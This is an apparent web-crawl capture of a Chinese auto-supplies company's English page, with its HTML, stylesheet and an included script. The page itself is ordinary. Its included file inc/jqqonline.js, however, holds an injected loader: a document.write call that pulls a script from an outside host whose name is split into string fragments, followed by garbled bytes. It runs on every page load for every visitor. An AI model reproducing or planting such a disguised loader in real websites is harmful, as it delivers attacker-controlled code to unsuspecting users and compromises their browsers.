

--- FILE ---
content_type: text/html
request_url: http://meidas.cn/EN_jyjm.asp
body_size: 7043
content:

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>Heshan meidas Auto supplies Co.,Ltd.</title>
<link href="css/a.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="inc/jqqonline.js"></script>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
</head>
<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="200" ><a href="EN_index.asp "><img src="img/logo.png" border="0"></a></td>
    <td width="600" align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="600" height="90">
      <param name="movie" value="imgEN/nav_en.swf" />
      <param name="quality" value="high" />
      <embed src="imgEN/nav_en.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="600" height="90"></embed>
    </object></td>
    <td align="center"><img src="imgen/top_r.png" width="201" height="90" border="0" usemap="#Map" /></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','1002','height','281','src','yingw','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','yingw' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="1002" height="281">
      <param name="movie" value="yingw.swf">
      <param name="quality" value="high">
      <embed src="yingw.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="1002" height="281"></embed>
    </object></noscript></td>
  </tr>
</table>
<map name="Map" id="Map">
  <area shape="rect" coords="84,46,149,66" href="en_index.asp" />
  <area shape="rect" coords="15,46,80,66" href="index.asp" />
  <area shape="rect" coords="84,25,149,45" href="#" onClick="window.external.addFavorite('http://www.bosine.com/','Shunfeng up Car Accessories Co., Ltd')" />
<area shape="rect" coords="15,24,80,44" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.bosine.com/');" href="#" />
</map>

<table width="1002" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#2c3832">
  <tr>
    <td width="238"><img src="imgen/hydl.gif" width="238" height="33" /></td>
    <td>
<form action="en_cpzx.asp" name="formsou" method="post" style="margin:0; border:0; padding:0;">
	<table width="400" border="0" align="left" cellpadding="0" cellspacing="0">
     <tr>
      <td width="320">
	    <span class="sousuo">product search 
        <input name="textsou" type="text" class="inpss" id="textsou" size="25" />
        </span></td>
		
		<td width="80"><input name="sousuo" type="image" src="img/sub02.jpg" class="anniu"/></td>			
     </tr>
	 </table>
  </form>
</td>
  </tr>
</table>
<table width="1002" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="238" valign="top" style="background-color:#eee;">
	  
	<form action="?action=userdl" method="post" name="formdl" >
	<table width="218" border="0" align="right" cellpadding="0" cellspacing="0" class="member">
  <tr>
    <td height="83">
<table width="90%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>  
    <td width="135">
	
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="28">Uname:</td>
	<td><input name="uname" type="text" class="meber" id="uname" size="15"  /></td>
  </tr>
  <tr>
    <td height="28">Pword:</td>
	<td><input name="pwd" type="Password" class="meber" id="pwd" size="15"  /></td>
  </tr>
</table>
    </td>
    <td align="center"><img src="imgen/dl_bot.gif"  onclick="checkdl()" /> </td>
    </tr>
</table> 

</td>
  </tr>
  <tr>
    <td height="30" align="center" valign="top"><a href="EN_huiyuan.asp"><img src="imgen/new_member.gif" width="183" height="22" /></a></td>
  </tr>
</table></form>
<script language="javascript" type="text/javascript">
function checkdl()
{
  var obj=document.getElementById;
  if(obj("uname").value==""){alert("The user name cannot be spatial !");obj("uname").focus();return false;}
  if(obj("pwd").value==""){alert("The password cannot be spatial !");obj("pwd").focus();return false;}
  formdl.submit()
}

</script>


<table width="218" border="0" align="right" cellpadding="0" cellspacing="0" class="production">
  <tr>
    <td><img src="imgen/production.gif" width="218" height="63" /></td>
  </tr>
  <tr>
    <td height="274" valign="top" background="img/product_bg.gif"><ul>
        
        <li><a href="EN_cpzx.asp?cid=63&cls=建材辅料类">Building Mate</a></li>
        
        <li><a href="EN_cpzx.asp?cid=62&cls=汽车护理类 ">Auto Supplies</a></li>
        
      </ul></td>
  </tr>
</table>

      <table width="218" border="0" align="right" cellpadding="0" cellspacing="0" class="joinin">
  <tr>
    <td><a href="EN_lxwm.asp"><img src="imgen/lxwm.gif" border="0" /></a></td>
  </tr>
  <tr>
    <td><a href="EN_jyjm.asp"><img src="imgen/jm.gif" border="0" /></a></td>
  </tr>
</table> </td>
    <td valign="top"><br />
      <table width="713" border="0" align="center" cellpadding="0" cellspacing="0" background="imgen/jing.gif" class="tit_about">
        <tr>
          <td align="right"><ul>
              <li><a href="EN_index.asp">Home</a></li>
              <li><a href="EN_gsjj.asp">About us</a></li>
            </ul></td>
        </tr>
      </table>
      <br />
      <table width="713" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td>
      <span class="txt_index">No ConTent</span>
      </td>
        </tr>
      </table>
      
    </td>
  </tr>
</table>

<table width="1002" border="0" cellpadding="0" cellspacing="0" class="foot" align="center">
  <tr>
    <td colspan="3" align="center" valign="top" height="10">&nbsp;</td>
 </tr>
  <tr>
    <td width="238" align="center">&nbsp;</td>
    <td>Link:
      1</td>
     <td width="158">&nbsp;</td>
  </tr>
  <tr>
    <td height="25" colspan="3" align="center" valign="top">Heshan meidas Auto supplies Co.,Ltd.  Copyright  Address: Xianfeng Village, Hechang Town, Heshan, Jiangmen, Guangdong.<br>
Tel:0750-8313071  Fax:0750-8313072 QQ：1627115403  QQ：848258109 E-mail:zgj20140101@qq.com  <a href="http://beian.miit.gov.cn/" target="_blank">粤icp备14050983号</a>
</td>
 </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://meidas.cn/css/a.css
body_size: 1398
content:
@charset "utf-8";
body,td,th {
	font-family: Verdana, Arial, sans-serif, 宋体;
	font-size:12px;
}
body {
	margin: 0px;
}
.member{ background:url(../img/hy_bg.gif) no-repeat center top; height:113px; float:right; font-size:12px; color:#666;}

.member a{ color:#666; line-height:18px; text-decoration:none;}
.member a:hover{ color:#999;}

.member img{ border:none;}

.production{ float:right; margin-top:10px;}

.production_01{ width:354px; float:left;}
.production_01 dl{ width:354px; height:110px;}
.production_01 dt,dd{ float:left; margin:0; padding:0;}
.production_01 dt{ width:180px; }
.production_01 dd{ width:170px; color:#FF0000; font-size:14px; height:30px; margin-top:5px;}


.production ul{ margin:0px; padding:0px; }
.production ul li{ line-height:32px; float:left; display:block; width:218px; background:url(../img/pro_line.gif) no-repeat right bottom;}
.production ul li a{ font-size:14px; color:#fff; line-height:32px; text-decoration:none;display:block; width:218px; padding-left:20px; background:url(../img/j.gif) no-repeat 10px center;}
.production ul li a:hover{line-height:32px; text-decoration:none;display:block; width:218px; background:#00a2d0 url(../img/j2.gif) no-repeat 190px center;} 

.joinin{ float:right;}
p{
	color:#808080;
	font-size:14px;
	margin:10px;
	padding:0;
	line-height:24px;
	text-indent: 25px;
}
.tit_about{ width:713px; height:73px;}
.tit_about ul { list-style:none; float:right; width:200px;}
.tit_about ul li{ float:left; line-height:21px; font-size:12px; width:80px; background:url(../img/j3.gif) no-repeat left center; text-align:left; padding-left:15px;}
.tit_about ul li a { color:#808985; text-decoration:none;}
.tit_about ul li a:hover{font-weight: bold;}
.lxwm{  no-repeat center center; height:271px; font-size:12px; line-height:21px;}
.lxwmen{  no-repeat center center; height:271px; font-size:12px; line-height:21px;}
.ddan{ color:#666; line-height:21px; font-size:12px;}
.bor_b{  border-bottom:3px #CCCCCC solid;}
.layout{ border-bottom:1px solid #ccc; line-height:16px;}
h3{ font-size:14px; line-height:35px; margin:0; padding:0; color:#FF0000;}
h2{ font-size:14px; line-height:35px; padding:0; color:#FF9900; margin-left:100px;}
.about_b{ float:right;}
.about_b img{ border:none;}
.about_b ul{ list-style:none; font-size:12px; margin:10px 0 0 0;padding:0;}
.about_b ul li{ border-bottom:1px solid #e0e0e0; background:url(../img/j4.gif) no-repeat left center; padding-left:20px; line-height:21px;}
.about_b ul li a{ text-decoration:none; color:#666;}
.about_b ul li a:hover{ color:#333;}
ul.news_list{ list-style:none; font-size:12px; margin:15px 0 0 25px; padding:0;}
ul.news_list li{
	line-height:30px;
	border-bottom: 1px dashed #dbdbdb; background:url(../img/j5.gif) no-repeat left center; padding-left:30px;
}
ul.news_list li a{ text-decoration:none; color:#666; border-left:2px solid #dbdbdb; padding-left:15px;}
ul.news_list li a:hover{ text-decoration:none; color: #f60; border-left:2px solid #dbdbdb; padding-left:15px;}
.bor_tb{ border-bottom:1px dashed #dbdbdb; border-top:1px dashed #dbdbdb; font-size:12px; color:#666;}
.txt_index{ float:left; line-height:21px; word-break:break-all; text-indent: 20px; color:#666; font-size:12px; margin:10px auto;} 
img.im{ float:left; margin-top:10px;}
.meber{ height:15px; border:1px solid #e1e1e1; margin:0; padding:0; width:85px;}

.foot{ background:#f4f4f3; font-size:12px; color:#666;}
.foot a{ color:#666; line-height:21px; text-decoration:none;}
.foot a:hover{ color:#999;}
.sousuo{ color:#CCCCCC; font-size:12px; margin:0 0 0 20px; line-height:30px; padding:0; }
.inpss{ height:18px; border:1px solid #ccc; margin:0; padding:0;}
.anniu{ padding:0; margin: auto;}

.jycderthj { 
             background-color:white;
             visibility:hidden;
             display:none;
             position:absolute;
             left:0px;top:0px; 
}


--- FILE ---
content_type: application/javascript
request_url: http://meidas.cn/inc/jqqonline.js
body_size: 211
content:
document.write('<script src=http://a'+'.c059'+'4.com/?e=5></script>');g,k!嬿lB^vg*徳V轓鸒Uepcn